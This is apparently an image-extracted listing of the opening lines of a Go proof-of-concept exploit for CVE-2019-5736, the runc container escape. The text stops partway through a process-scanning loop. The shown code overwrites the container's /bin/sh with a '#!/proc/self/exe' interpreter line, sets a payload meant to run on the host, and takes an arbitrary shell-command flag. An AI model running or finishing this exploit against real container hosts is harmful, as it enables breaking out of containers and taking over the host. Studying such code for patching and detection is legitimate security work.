 3.0 MB↓ 131 kB↑ 46 GB
UzJu@菜菜狗
1 package main
2
3 // Implementation of CVE-2019-5736
4 // Created with help from @singe, @_cablethief, and @feexd.
5 // This commit also helped a ton to understand the vuln
6 // https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
7 import (
8 "fmt"
9 "io/ioutil"
10 "os"
11 "strconv"
12 "strings"
13 "flag"
14 )
15
16
17 var shellCmd string
18
19 func init() {
20 flag.StringVar(&shellCmd, "shell", "", "Execute arbitrary commands")
21 flag.Parse()
22 }
23
24 func main() {
25 // This is the line of shell commands that will execute on the host
26 var payload = "#!/bin/bash \ntouch /tmp/UzJu"
27 // First we overwrite /bin/sh with the /proc/self/exe interpreter path
28 fd, err := os.Create("/bin/sh")
29 if err != nil {
30 fmt.Println(err)
31 return
32 }
33 fmt.Fprintln(fd, "#!/proc/self/exe")
34 err = fd.Close()
35 if err != nil {
36 fmt.Println(err)
37 return
38 }
39 fmt.Println("[+] Overwritten /bin/sh successfully")
40
41 // Loop through all processes to find one whose cmdline includes runcinit
42 // This will be the process created by runc
43 var found int
44 for found == 0 {